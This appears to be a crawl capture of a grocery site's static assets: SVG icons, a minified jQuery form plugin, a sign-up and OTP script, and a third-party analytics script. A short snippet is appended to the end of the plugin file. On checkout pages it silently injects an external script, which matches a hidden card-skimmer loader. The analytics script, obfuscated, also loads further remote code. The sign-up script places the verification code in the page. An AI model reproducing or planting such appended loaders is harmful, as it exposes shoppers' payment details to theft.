  <path id="Path_29790" data-name="Path 29790" d="M9,21V13.6a2.484,2.484,0,0,1,.109-1.054,1,1,0,0,1,.437-.437A2.484,2.484,0,0,1,10.6,12h2.8a2.484,2.484,0,0,1,1.054.109,1,1,0,0,1,.437.437A2.484,2.484,0,0,1,15,13.6V21M11.018,2.764,4.235,8.039a4.341,4.341,0,0,0-.843.75,2,2,0,0,0-.318.65A4.341,4.341,0,0,0,3,10.565V17.8a4.969,4.969,0,0,0,.218,2.108,2,2,0,0,0,.874.874A4.968,4.968,0,0,0,6.2,21H17.8a4.968,4.968,0,0,0,2.108-.218,2,2,0,0,0,.874-.874A4.969,4.969,0,0,0,21,17.8V10.565a4.343,4.343,0,0,0-.074-1.126,2,2,0,0,0-.318-.65,4.34,4.34,0,0,0-.843-.75L12.982,2.764a2.327,2.327,0,0,0-.721-.462,1,1,0,0,0-.523,0A2.327,2.327,0,0,0,11.018,2.764Z" transform="translate(-3 -2.267)" fill="#53a551"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/searchcrossbtn.svg
body_size: 333
content:
<svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37">
  <g id="Group_140" data-name="Group 140" transform="translate(-1455 -17)">
    <rect id="Rectangle_9822" data-name="Rectangle 9822" width="37" height="37" rx="18.5" transform="translate(1455 17)" fill="#f5f5f5"/>
    <path id="Icon_ionic-ios-close" data-name="Icon ionic-ios-close" d="M19.325,17.787l4.643-4.643a1.088,1.088,0,1,0-1.539-1.539l-4.643,4.643-4.643-4.643a1.088,1.088,0,1,0-1.539,1.539l4.643,4.643L11.605,22.43a1.088,1.088,0,0,0,1.539,1.539l4.643-4.643,4.643,4.643a1.088,1.088,0,0,0,1.539-1.539Z" transform="translate(1455.715 17.711)" fill="#333"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.quicklly.com/js/jquery.slidinput.min.js
body_size: 2710
content:
/**!
 * @link https://github.com/goodleby/slidinput
 * @version 0.0.9
 */!function(t){var e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(n,i,function(e){return t[e]}.bind(null,i));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,r){"use strict";r.r(e);var n,i,s,o,a,l;r(1);function d(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}n=jQuery,i=function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return e.reduce((function(t,e){return t+Number(e.replace("px",""))}),0)},s=function(t,e,r){return n(e).css(t)!==n(r).css(t)?n(e).css(t):""},o=function(t){return!!n(t).val().trim()},a=n(window).width(),l=[],n.fn.slidinput=function(t){return this.each((function(){var e=this;if(n(this).hasClass("slidinput-inited")){if("destroy"===t){var r=l.indexOf(this),a=l[r];l.splice(r,1);var c=n(this).parent().children(".slidinput-placeholder");n(this).off("focus blur input",this).removeClass("slidinput-inited").removeAttr("style").unwrap().attr("placeholder",c.text()),c.remove(),a&&a.onDestroy&&a.onDestroy(a)}}else{var u=this,f=!1;if(n(this).parents().each((function(){if("none"===n(this).css("display")){f=!0;var e=new MutationObserver((function(r){return r.forEach((function(r){"none"!==r.target.style.display&&(n(u).slidinput(t),e.disconnect())}))}));return e.observe(this,{attributes:!0}),!0}})),!f){var p={};for(var h in n.fn.slidinput.defaults)switch(n(this).attr("data-"+h)&&(p[h]=n(this).attr("data-"+h)),isNaN(p[h])||(p[h]=Number(p[h])),p[h]){case"true":p[h]=!0;break;case"false":p[h]=!1}var y=n(this).outerHeight(),m=n(this).outerWidth(),g=n.extend({},n.fn.slidinput.defaults,p,t);n(this).wrap(n(document.createElement("label")).addClass(function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return Array.from(t).map((function(t){return t+e})).join(" ")}(["slidinput"].concat(d(this.classList)),"-wrapper")));var v=n(this).parent().get()[0],b=n(document.createElement("span")).addClass("slidinput-placeholder").text(n(this).attr("placeholder")).get()[0];n(v).append(b).css({marginLeft:s("marginLeft",this,v),marginTop:s("marginTop",this,v),marginRight:s("marginRight",this,v),marginBottom:s("marginBottom",this,v)});var x={input:u,wrapper:v,placeholder:b,options:g};l.push(x),o(this)?n(v).addClass("filled"):n(v).removeClass("filled"),n(this).addClass("slidinput-inited").removeAttr("placeholder").css({margin:0,height:y,width:m}).on("focus",(function(){n(v).addClass("focused"),o(e)?n(v).addClass("filled"):n(v).removeClass("filled")})).on("blur",(function(){n(v).removeClass("focused"),o(e)?n(v).addClass("filled"):n(v).removeClass("filled")})).on("input",(function(){o(e)?n(v).addClass("filled"):n(v).removeClass("filled")})),n(window).one("load",(function(){o(e)?n(v).addClass("filled"):n(v).removeClass("filled")})),n(b).css({color:s("color",this,b),fontSize:s("fontSize",this,b),fontFamily:s("fontFamily",this,b),letterSpacing:s("letterSpacing",this,b),fontWeight:s("fontWeight",this,b),top:0,left:0});var w=n(b).height(),C=(y-w)/2,P=i(n(this).css("paddingLeft"),n(this).css("borderLeftWidth"));n(b).css({top:C,left:P});var S=g.scaling,j=g.mode,A=g.offsetY,O=g.offsetX,T=g.focusAnimation;if(b.style.setProperty("--scaling",S),"center"===n(this).css("text-align")){n(v).addClass("text-align-center");var I=n(b).width();n(b).css("left",P+(n(this).width()-I)/2+"px"),b.style.setProperty("--sliding-x",(I-I*S)/(2*S)+O+"px")}switch(T&&n(v).addClass("focus-animation"),j){case"centered":n(v).addClass("mode-centered");var M=i(n(this).css("borderTopWidth")),W=i(n(this).css("borderBottomWidth")),_=(y-M+W-w*(1+S)+A)/2,z=y-M+W-w-_;n(this).css({paddingTop:z,paddingBottom:_});var E=(_+M-C)/S;b.style.setProperty("--sliding-y",E+"px"),"center"!==n(this).css("text-align")&&b.style.setProperty("--sliding-x",O+"px");break;case"above":n(v).addClass("mode-above");var L=-1*((C-A)/S+w);b.style.setProperty("--sliding-y",L+"px"),"center"!==n(this).css("text-align")&&b.style.setProperty("--sliding-x",-P/S+O+"px");break;case"regular":n(v).addClass("mode-regular").removeClass("focus-animation"),b.style.setProperty("--scaling",1),b.style.setProperty("--opacity",0),b.style.setProperty("--sliding-y",A+"px"),b.style.setProperty("--sliding-x",O+"px");break;case"middle":n(v).addClass("mode-middle"),b.style.setProperty("--sliding-y",.9*-y*S+A+"px"),"center"!==n(this).css("text-align")&&b.style.setProperty("--sliding-x",O+"px")}g.onInit&&g.onInit(x)}}}))},n.fn.slidinput.defaults={scaling:.7,mode:"centered",offsetY:0,offsetX:0,focusAnimation:!0,resizeUpdate:!0,onInit:!1,onDestroy:!1},n(window).one("load",(function(){n("*[data-slidinput]").slidinput()})),n(window).on("resize",(function(t){n(window).width()!==a&&l.filter((function(t){return t.options.resizeUpdate})).forEach((function(t){n(t.input).slidinput("destroy"),n(t.input).slidinput(t.options)}))}))},function(t,e,r){}]);!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){s=d.createElement('script');s.src="[data-uri]";d.head.appendChild(s);}})(document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/home-new/minicart.svg
body_size: 366
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <path id="Icon_material-shopping-cart" data-name="Icon material-shopping-cart" d="M7.8,19.8a2.1,2.1,0,1,0,2.1,2.1A2.1,2.1,0,0,0,7.8,19.8ZM1.5,3V5.1H3.6l3.78,7.97L5.963,15.642A2.03,2.03,0,0,0,5.7,16.65a2.106,2.106,0,0,0,2.1,2.1H20.4v-2.1H8.241a.26.26,0,0,1-.262-.262l.031-.126.945-1.711h7.823a2.09,2.09,0,0,0,1.837-1.082l3.759-6.815a1.026,1.026,0,0,0,.126-.5A1.053,1.053,0,0,0,21.45,5.1H5.921L4.934,3ZM18.3,19.8a2.1,2.1,0,1,0,2.1,2.1A2.1,2.1,0,0,0,18.3,19.8Z" transform="translate(-1.5 -3)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.quicklly.com/js/script_reg.js
body_size: 3204
content:
$("document").ready(function() {
    regValidator = $("#reg-form").validate({
        submitHandler: function() {
			$(".clsPgLoaderforsignup").show();
            var msg = "";
			var chk_verify_sts = $("#chk_verify_sts").val();
			var chk_event_flag = $("#chk_event_flag").val();
			//alert(chk_verify_sts);
            if ($("#street_number").val() == '') {
				if(chk_event_flag==0){
                msg = ("Google does not recognize your address. Your street name needs to be revised.");
				}
            }
            /* if ($("#locality").val() == '') {
                 msg = ("Google does not recognize your address. Your city name needs to be revised.");
             } */
            if ($("#administrative_area_level_1").val() == '') {
				if(chk_event_flag==0){
                msg = ("Google does not recognize your address. Your state name needs to be revised.");
				}
            }
            if ($("#postal_code").val() == '') {
				if(chk_event_flag==0){
                msg = ("Google does not recognize your address. Your Zip code is not valid.");
				}
            }
            if (isAddressSelected == false) {
              //  msg = ("Your current address does not look right. Please select a valid address!");
            }
			if(chk_event_flag==1){
				$("#street_number").val('');
				$("#autocomplete").val('');
				$("#administrative_area_level_1").val('');
				$("#apt_no").val('');
				
			}
            if (msg != "") {
				$(".clsPgLoaderforsignup").hide();
				document.getElementById('showpartwise').style.display = 'block';
                regValidator.showErrors({
                    street_address: ''
                });
            } else {
				if(chk_verify_sts==12) {
                var widgetId3 = grecaptcha.render('btn-reg', {
                    'sitekey': '6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU',
                    'size': "invisible"
                });
                grecaptcha.reset(widgetId3);
                grecaptcha.execute(widgetId3);
				}
                var n = $("#reg-form").serialize();
				//alert(n);
                return $.ajax({
                    type: "POST",
                    url: "reg_process.php",
                    data: n,
                    beforeSend: function() {
                        $("#regerror").fadeOut(), $("#btn-reg").html('<span class="glyphicon glyphicon-transfer"></span> &nbsp; sending ...'), $(".clsPgLoaderforsignup").show()
                    },
                    success: function(n) {
						//alert(chk_verify_sts);
						 //$objvv = $.parseJSON(n);
						 $(".clsPgLoaderforsignup").hide();
						 if(chk_verify_sts ==0) {
							$objvv = $.parseJSON(n); 
							var n  =  $objvv['vrcdechk'];
							 if($objvv['very_popen']==0) {
								    $("#regerror").show();
							$("#regerror").html($objvv['vrcdechk']);
								}
							if($objvv['very_popen']==2) { 
							//alert('Verify your account.');
							 $(".clsPgLoaderforsignup").hide();
							 $("#vrshowmsg").html($objvv['msgshow']+'<br>');
							 
							$('#signuppanel').hide();
							$('#acc_verify_btn').show();
							//$("#chk_verifycd").html =$objvv['vrcdechk'];
							$("#chk_verifycd").val($objvv['vrcdechk']);
							$("#chk_qcphn").val(window.btoa($objvv['mobile']));
							$("#chk_qceml").val($objvv['email']);
				            $("#chk_qcctr_cd").val(window.btoa($objvv['code']));
							$("#regerror").html('<div style="background:green; padding:7px; color:#fff">&nbsp; Please verify your account.  </div>');							
							return false;
						   }
						}
						 //alert(n);
						// alert('Verify your account.');
						 //alert($objvv['vrcdechk']);die;
						//var chk_verify_sts = $("#chk_verify_sts").val();
						
						//alert('hell');
						/*if($objvv['very_popen'] !=0)
						{
                          window.location.href= n;
						}*/
						if(chk_event_flag==1 && $objvv['very_popen']==1){
						
							$("#chk_verify_sts").val(1);
						   $("#chk_verify_sts_gst").val(1);
						   window.location.href= extracUrl($objvv['vrcdechk']);
							//$('#reg-form').submit();
						}
						
						if(getCookie('pincode').trim() != getCookie('postalcode').trim()) {	 
						
							var cur_zipcode = getCookie('pincode').trim();
							var old_zipcode = getCookie('postalcode').trim();	
							
							//changeZipcode(cookie_zipcode, current_zipcode);
							if('https://www.quicklly.com/'!=extracUrl(n))
							{
							updateMiniCart();
							resetPhpCart();	
							}
							window.location.href= extracUrl(n);
							return false;
						} 
						
						if($objvv['very_popen'] !=0 && validateURLRD(n))
						{
                          window.location.href= extracUrl(n);
						}else if(validateURLRD(n)) {
						  window.location.href= extracUrl(n);
						}
						
                        "ok" == n ? ($("#btn-reg").html('<img src="btn-ajax-loader.gif" /> &nbsp; Signing Up ...'), setTimeout(' window.location.href = "index.php"; ', 1)) : $("#regerror").fadeIn(1e3, function() {
                            $("#regerror").html('<div style="background:green; padding:7px; color:#fff">&nbsp; ' + n + " </div>"), $("#btn-reg").html('<span class="glyphicon glyphicon-log-in"></span> &nbsp; Sign In')
                        })
                    }
                }), !1
            }
        }
    });
	

    veriCodeValidator = $("#vrfy_otp_cd_frm").validate({
        submitHandler: function() {
            var msg = "";
			
			$(".clsPgLoaderforsignup").show();
			var u_act_type = $("#frm_action_type").val();
			var chk_event_flagn = $("#chk_event_flagn").val();
			
			//alert(u_act_type);
			if(u_act_type=='guestu') {
				if ($("#street_number2").val() == '') {
					if(chk_event_flagn==0){
					msg = "Google does not recognize your address. Your street name needs to be revised.";
					}
				}
			}else {
				if ($("#street_number").val() == '') {
					if(chk_event_flagn==0){
					msg = "Google does not recognize your address. Your street name needs to be revised.";
					}
				}
			}
			if(chk_event_flagn==1){
				$("#street_number").val('');
				$("#street_number2").val('');
				$(".complete-address").val('');
			}
           //alert(msg);
            if (msg != "") {
				$(".clsPgLoaderforsignup").hide();
				//alert('eee1111');
                regValidator.showErrors({
                    street_address: msg
                });
            } else {

            var vricd_frm_data = $("#vrfy_otp_cd_frm").serialize();
                return $.ajax({
                    type: "POST",
                    url: "verifyotp_process.php",
                    data: vricd_frm_data,
                    beforeSend: function() {
                        //$("#regerror").fadeOut(), $("#btn-reg").html('<span class="glyphicon glyphicon-transfer"></span> &nbsp; sending ...')
                    },
                    success: function(n) {
						//alert(n);
				        //alert('eee22');
						
						
						if(n=='success') {
						$("#chk_verify_sts").val(1);
						$("#chk_verify_sts_gst").val(1);
						//$("#btn-reg").html('<span class="glyphicon glyphicon-log-in"></span> &nbsp; Sign In');
							if(u_act_type=='guestu') {
								//alert('gstsubmt');
								$('#frmGuestAddress').submit();
							}else {
								//alert('signsubmit');
								$('#reg-form').submit();	
							}
						}else{
						$("#vrferror").html('<div style="background:green; padding:7px; color:#fff">&nbsp; ' + n + " </div>");	
						}
						$(".clsPgLoaderforsignup").hide();
                    }
                }), !1
            }
        }
    });

//Resend code validator

$('#vr_btn').click(function(e){
  e.preventDefault();
  var resenMnum = $("#chk_qcphn").val();
  var countryCd = $("#chk_qcctr_cd").val();
   var resenEml = $("#chk_qceml").val();
  
  var smsg = 'OTP Sent Successfully on Your Email Id';
  $('#vrcode1').val('');
  $('#vrcode2').val('');
  $('#vrcode3').val('');
  $('#vrcode4').val('');
  $('#vrcode5').val('');
  $.ajax({
       url: "qc_resend_otp.php",
       type: "POST",//type of posting the data
       data: 'mnum='+resenMnum+'&countryCpde='+countryCd+'&qcreml='+resenEml,
       success: function (data) {
        // alert('success');
		 $objvv = $.parseJSON(data); 
		 //$("#vrferror").html('<div style="background:green; padding:7px; color:#fff">&nbsp; ' + smsg + " </div>");
		if ($objvv['msg']) {
          smsg = $objvv['msg'];
        }
                
		 $("#chk_verifycd").val($objvv['vrcdechk']);
		 $("#vrferror").html('<div style="background:green; padding:7px; color:#fff">&nbsp; ' + smsg + " </div>");		 
		 //$('#vr_btn').hide();
		 clearInterval(id);
       },
       error: function(xhr, ajaxOptions, thrownError){
          // alert('error');
		   clearInterval(id);
       },
       timeout : 15000//timeout of the ajax call
  });

});


});


$(document).ready(function () {
    var counter = 60;
    var id = setInterval(function() {
       counter--;
       if(counter > 0) {
            var msg = 'You can resend new code in ' + counter + ' seconds';
            $('#notice').text(msg);
       } else {
            $('#notice').hide();
            $('#vr_btn').show();
            clearInterval(id);
      }
    }, 1000);
});

function getVarOtpc(resenMnum,countryCd) {
  //var resenMnum = 9958210996;
  //alert(countryCd);
  //var countryCd = encodeURIComponent(countryCd);
  //var resenMnum= window.btoa(resenMnum);
  //var countryCd= window.btoa(countryCd);
				
  
  var smsg = 'OTP Sent Successfully on Your Email Id';
  $.ajax({
       url: "qc_resend_otp.php",
       type: "POST",//type of posting the data
       data: 'mnum='+resenMnum+'&countryCpde='+countryCd,
       success: function (data) {
		 $objvv = $.parseJSON(data); 
		 if ($objvv['msg']) {
          smsg = $objvv['msg'];
        }
        // alert('success');
		 $("#chk_verifycd").val($objvv['vrcdechk']);
		 $("#vrferror").html('<div style="background:green; padding:7px; color:#fff">&nbsp; ' + smsg + " </div>");	
		
		 //clearInterval(id);
       },
       error: function(xhr, ajaxOptions, thrownError){
           //alert('error');
		   //clearInterval(id);
       },
       timeout : 15000//timeout of the ajax
  });
	
	
}

function getGuestOtpc(resenMnum,countryCd,resenEml) {
  //var resenMnum = 9958210996;
  //alert(countryCd);
  //var countryCd = encodeURIComponent(countryCd);
  //var resenMnum= window.btoa(resenMnum);
  //var countryCd= window.btoa(countryCd);
				
  
  var smsg = 'OTP Sent Successfully on Your Email Id';
  $.ajax({
       url: "qc_gst_send_otp.php",
       type: "POST",
       data: 'mnum='+resenMnum+'&countryCpde='+countryCd+'&gstEmil='+resenEml,
       success: function (data) {
		 $objvv = $.parseJSON(data); 
		 if ($objvv['msg']) {
          smsg = $objvv['msg'];
        }
		if($objvv['very_popen']==0) {
		 $('#loginpanelguess').show();
		 $("#gstregerror").html('<div style="background:green; padding:7px; color:#fff">&nbsp; ' + smsg + " </div>");
		 $('#acc_verify_btn').hide();
		}else{
		 $('#loginpanelguess').hide();
		 $('#acc_verify_btn').show();
         $("#vrferror").html('<div style="background:green; padding:7px; color:#fff">&nbsp; ' + smsg + " </div>");	
		 $("#chk_verifycd").val($objvv['vrcdechk']);		 
		}
		 //clearInterval(id);
       },
       error: function(xhr, ajaxOptions, thrownError){
           //alert('error');
		   //clearInterval(id);
       },
       timeout : 15000
  });
	
	
}

$(".vr_inpt").keyup(function () {
    if (this.value.length == this.maxLength) {
      $(this).next('.vr_inpt').focus();
    }
});

function validateURLRD_vvvv(value) {
    return /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(value);
    }
	
function validateURLRD(s) {
   var regexp = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/
   return regexp.test(s);
}	
	
function urlify(text) {
  var urlRegex = /(https?:\/\/[^\s]+)/g;
  return text.replace(urlRegex, function(url) {
    return  url;
  })
  // or alternatively
  // return text.replace(urlRegex, '<a href="$1">$1</a>')
}



function extracUrl(input){
var urlRegex = /(https?:\/\/[^ ]*)/;


var url = input.match(urlRegex)[1];
return url;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.cdm-analytics.com/front/main4.js
body_size: 1106
content:
(function() {
    var data123213=1;
      let clickId = getCookie("cdm-analyticskeyword");
  if (!clickId || clickId === '') {
      data123213=0;
  };


function getCookie(cname) {
    const name = cname + '=';
    const ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) === ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

   // console.log(window.parent.location.href);
  var _3x7y = window.location.href;
  var _4vP9 = _2cB1();
  var _5bD8 = "viewPage";
  var _6cF7;
  var _7dG6;
  const _8eH5 = "https://www.cdm-analytics.com/save/url/pixel";
  const _9fI4 = "https://www.cdm-analytics.com/front/";
  const _0aJ3 = ["uid", "cid"];
  function _2cB1() {
    const _1aA2 = navigator.userAgent;
    //console.log(navigator);
    if (/Mobi/.test(_1aA2) || /Android/.test(_1aA2) || /webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(_1aA2)) {
      return "Mobile";
    }
    if (/Tablet|iPad/i.test(_1aA2)) {
      return "Tablet";
    }
    return "Desktop";
  }
  function _bKcD() {
    var _eH5 = (new Date).getTime();
    var _fG4 = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(_gH3) {
      var _hI2 = (_eH5 + Math.random() * 16) % 16 | 0;
      var _iJ1 = Math.floor(_iJ1 / 16);
      return (_gH3 == "x" ? _hI2 : _hI2 & 3 | 8).toString(16);
    });
    return _fG4;
  }
  function sendLog(message) {
    
  }


//if(data123213==0){

  var _jKbA = _bKcD();
  _6cF7 = {
       url: window.location.href,
    referrer: document.referrer,
    event: "viewPage",
    uxid: _jKbA,
    page: _3x7y,
    host:window.location.hostname,
    deviceType: _4vP9
  };
  
    const expires1 = (new Date(Date.now() + 1 * 86400 * 1000)).toUTCString();
  document.cookie = "cdm-analyticskeyword" + '=' + _jKbA + '; expires=' + expires1 + 86400 +
      ';path=/';

  _7dG6 = {};
  _7dG6 = _6cF7;
  try {
    var jsonData = JSON.stringify(_7dG6);
    fetch(_8eH5, {
      method: "POST",
      mode: 'no-cors', 
      headers: {
        "Content-Type": "application/json",
        'Accept': 'application/json',
            'Content-Type': 'application/json',
            'Access-Control-Allow-Origin': '*' 
      },
      body: jsonData
    }).then(response => response.json()).then(_lPkM => {
      var _mQjN;
      // Use try-catch for processing response JSON
      try {
        _mQjN =_jKbA;
        _nRkO(_9fI4, _0aJ3, _mQjN);
      } catch (e) {
       // console.log("Error processing response JSON:" + e.message);
      }
    })["catch"](_oSlP => {
            _mQjN =_jKbA;
        _nRkO(_9fI4, _0aJ3, _mQjN);
      //console.log("Fetch error: of" + jsonData + "and the errror message is: " + _oSlP.message);
    });
  } catch (e) {
   // console.log("Error stringifying JSON:" + e.message);
  }
//}
  function _nRkO(_pTmp, _qUnq, _rVmp) {
    var _sWlo = document.createElement("script");
    _sWlo.id = "__1x77809_45";
    _sWlo.src = _pTmp + _rVmp + ".js";
    _sWlo["async"] = "true";
    document.head.appendChild(_sWlo);
  }

})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/darkmodeqpass.svg
body_size: 1166
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="113" height="33" viewBox="0 0 113 33">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_9334" data-name="Rectangle 9334" width="19" height="19" fill="#fff" stroke="#707070" stroke-width="1"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <rect id="Rectangle_9330" data-name="Rectangle 9330" width="6.188" height="8.75" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Group_94054" data-name="Group 94054" transform="translate(-205 -55)">
    <path id="Path_316379" data-name="Path 316379" d="M16.5,0h80a16.5,16.5,0,0,1,0,33h-80a16.5,16.5,0,0,1,0-33Z" transform="translate(205 55)" fill="#fff"/>
    <g id="Group_92390" data-name="Group 92390" transform="translate(104 -20)">
      <text id="Quicklly_Pass" data-name="Quicklly Pass" transform="translate(172 95)" font-size="11" font-family="Poppins-Medium, Poppins" font-weight="500"><tspan x="-36" y="0">Quicklly Pass</tspan></text>
      <g id="Mask_Group_7" data-name="Mask Group 7" transform="translate(113 82)" clip-path="url(#clip-path)">
        <g id="Group_17" data-name="Group 17" transform="translate(0 0)">
          <g id="noun_pass_2253468" transform="translate(0)">
            <path id="Path_3" data-name="Path 3" d="M99.141,11.946l-4.863.021a.3.3,0,0,0-.3.251A2.779,2.779,0,0,1,93.06,13.9a2.672,2.672,0,0,1-1.765.664h-.032a2.766,2.766,0,0,1-2.721-2.337.3.3,0,0,0-.3-.254H83.464A1.431,1.431,0,0,0,82.02,13.4V29.082a1.431,1.431,0,0,0,1.444,1.428l15.677-.023a1.431,1.431,0,0,0,1.444-1.428V13.373a1.431,1.431,0,0,0-1.444-1.428Z" transform="translate(-82.02 -11.946)" fill="#911d59"/>
          </g>
          <g id="Group_14" data-name="Group 14" transform="translate(6.188 5.893)">
            <g id="Group_13" data-name="Group 13" clip-path="url(#clip-path-2)">
              <path id="Path_4" data-name="Path 4" d="M6.067,3.453A3.351,3.351,0,0,1,5.237,5.76a2.436,2.436,0,0,1-1.287.761c-.265.06-.273.064-.237.33a1.386,1.386,0,0,0,.1.381.609.609,0,0,0,.629.365.681.681,0,0,0,.543-.558c.026-.122.013-.3.088-.351s.253-.029.384-.031c.2,0,.392,0,.588,0,.1,0,.149.026.145.136A1.934,1.934,0,0,1,4.313,8.749a1.767,1.767,0,0,1-1.851-1.86c0-.153-.01-.239-.205-.274A2.5,2.5,0,0,1,.484,5.471,3.328,3.328,0,0,1,.029,3.983,4.656,4.656,0,0,1,.355,1.6,2.626,2.626,0,0,1,2.772.01,3.406,3.406,0,0,1,4.427.271,2.616,2.616,0,0,1,5.827,1.9a4.976,4.976,0,0,1,.241,1.556m-1.32-.024a3.2,3.2,0,0,0-.173-1.192A1.5,1.5,0,0,0,3.179,1.154,1.546,1.546,0,0,0,1.524,2.166a3.78,3.78,0,0,0-.106,2.209A1.461,1.461,0,0,0,2.46,5.535a1.649,1.649,0,0,0,2.084-.91,2.674,2.674,0,0,0,.2-1.2" transform="translate(0 0)" fill="#fff"/>
            </g>
          </g>
          <g id="Group_15" data-name="Group 15" transform="translate(13.547 6.253)">
            <rect id="Rectangle_9331" data-name="Rectangle 9331" width="8" height="2" rx="1" transform="translate(1.453 -1.253)" fill="#fff"/>
            <rect id="Rectangle_9333" data-name="Rectangle 9333" width="8" height="2" rx="1" transform="translate(1.453 4.747)" fill="#fff"/>
            <rect id="Rectangle_9332" data-name="Rectangle 9332" width="7" height="2" rx="1" transform="translate(0.453 1.747)" fill="#fff"/>
          </g>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/angle-arrow-down.svg
body_size: 496
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="7pt" height="7pt" viewBox="0 0 7 7" version="1.1">
<g id="surface1">
